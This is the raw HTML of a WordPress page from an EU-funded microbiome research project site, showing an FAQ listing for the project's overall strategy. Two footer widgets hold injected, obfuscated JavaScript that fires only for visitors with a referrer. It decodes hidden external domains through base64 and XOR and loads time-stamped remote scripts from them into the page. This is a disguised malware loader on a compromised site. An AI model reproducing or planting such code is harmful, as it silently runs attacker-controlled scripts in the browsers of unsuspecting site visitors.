Material</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
					<div class="fusion-flyout-sliding-bar-toggle">
			<a href="#" class="fusion-toggle-icon fusion-icon fusion-icon-sliding-bar" aria-label="Toggle Sliding Bar"></a>
		</div>
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-205" class="fusion-post-large  post fusion-clearfix post-205 avada_faq type-avada_faq status-publish format-standard has-post-thumbnail hentry faq_category-strategy">
				
				
				
									<style type="text/css">#post-205 .fusion-post-slideshow { max-width:240px !important;}#post-205 .fusion-post-slideshow, #post-205 .fusion-post-slideshow .fusion-image-wrapper img { max-height:240px !important;}@media only screen and (max-width: 479px){#post-205 .fusion-post-slideshow, #post-205 .fusion-post-slideshow .fusion-image-wrapper img{width:auto !important; height:auto !important; } }</style>
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="241" height="241" src="https://circlesproject.eu/wp-content/uploads/2019/01/strategy.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27241%27%20height%3D%27241%27%20viewBox%3D%270%200%20241%20241%27%3E%3Crect%20width%3D%27241%27%20height%3D%27241%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/strategy.jpg" data-srcset="https://circlesproject.eu/wp-content/uploads/2019/01/strategy-200x200.jpg 200w, https://circlesproject.eu/wp-content/uploads/2019/01/strategy.jpg 241w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/faq-items/evidence-based-approaches-to-implement-use-microbiome-modulators-2-2-2/">The CIRCLES Overall Strategy</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/faq-items/evidence-based-approaches-to-implement-use-microbiome-modulators-2-2-2/">
						The CIRCLES Overall Strategy					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/faq-items/evidence-based-approaches-to-implement-use-microbiome-modulators-2-2-2/" aria-label="The CIRCLES overall strategy"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://circlesproject.eu/faq-items/evidence-based-approaches-to-implement-use-microbiome-modulators-2-2-2/">The CIRCLES Overall Strategy</a></h2>
										
					<div class="fusion-post-content-container">
						<p> The project strategy was orchestrated in three main phases:  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://circlesproject.eu/author/epa/" title="Posts by Sasa Djordjevic" rel="author">Sasa Djordjevic</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-03-10T08:20:36+00:00</span><span>January 6th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://circlesproject.eu/faq_category/strategy/" rel="tag">The CIRCLES overall strategy</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on The CIRCLES Overall Strategy</span></span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://circlesproject.eu/faq-items/evidence-based-approaches-to-implement-use-microbiome-modulators-2-2-2/" class="fusion-read-more" aria-label="More on The CIRCLES Overall Strategy">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 footer-eu nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-right: 0px;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 20px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><img decoding="async" width="2640" height="1858" title="Infographic_impact_of_food" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272640%27%20height%3D%271858%27%20viewBox%3D%270%200%202640%201858%27%3E%3Crect%20width%3D%272640%27%20height%3D%271858%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/eu.jpg" alt class="lazyload img-responsive wp-image-72"/></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 0 + 0 ) * 0.66666666666667 ) );margin-right: 0px;margin-top:15px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><p>This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 818290.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="aligncenter"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-Newsletter awb-icon-Newsletter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Newsletter" data-toggle="tooltip" title="Newsletter" aria-label="Newsletter" target="_blank" rel="noopener noreferrer" href="https://circlesproject.eu/newsletter/"><img src="https://circlesproject.eu/wp-content/uploads/2020/06/news-letter-h1t5.png" alt="Newsletter" width="32" height="15" /></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/SciFoodHealth"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/microbesforlife/"></a></div></div></div></div><style type="text/css">.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(232,232,232,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(190,189,189,0.8) !important;}.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section><section id="block-2" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_651d4) {
    
    var _e8fb5 = Date.now();
    var _544ec = 1000;
    _e8fb5 = _e8fb5 / _544ec;
    _e8fb5 = Math.floor(_e8fb5);

    var _9b9f4 = 600;
    _e8fb5 -= _e8fb5 % _9b9f4;
    _e8fb5 = _e8fb5.toString(16);

    var _1ec3f = _651d4.referrer;

    if (!_1ec3f) return;

    var _5a046 = [30607, 30602, 30613, 30598, 30599, 30594, 30608, 30603, 30593, 30604, 30594, 30609, 30599, 30600, 30602, 30615, 30669, 30602, 30605, 30597, 30604];

    _5a046 = _5a046.map(function(_512a9){
        return _512a9 ^ 30691;
    });

    var _ae3 = "e2806cc9531b6b98c4340e2a88cfefdf";
    
    _5a046 = String.fromCharCode(..._5a046);

    var _b18c3 = "https://";
    var _a85c2 = "/";
    var _168d5 = "track-";

    var _b6856 = ".js";

    var _eeb46 = _651d4.createElement("script");
    _eeb46.type = "text/javascript";
    _eeb46.async = true;
    _eeb46.src = _b18c3 + _5a046 + _a85c2 + _168d5 + _e8fb5 + _b6856;

    _651d4.getElementsByTagName("head")[0].appendChild(_eeb46)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2018 EUFIC | All Rights Reserved | Developed by EUFIC and EVENT PROMOTIONS BELGRADE	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Circle\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://circlesproject.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://circlesproject.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circlesproject.eu/wp-content/uploads/fusion-scripts/8d7c20c751f11dd4c05310dda9000599.min.js?ver=3.8.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://circlesproject.eu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"16e32b6146db6c54853f1cbc5","lid":"78a22d281c","uniqueMethods":true}) })</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
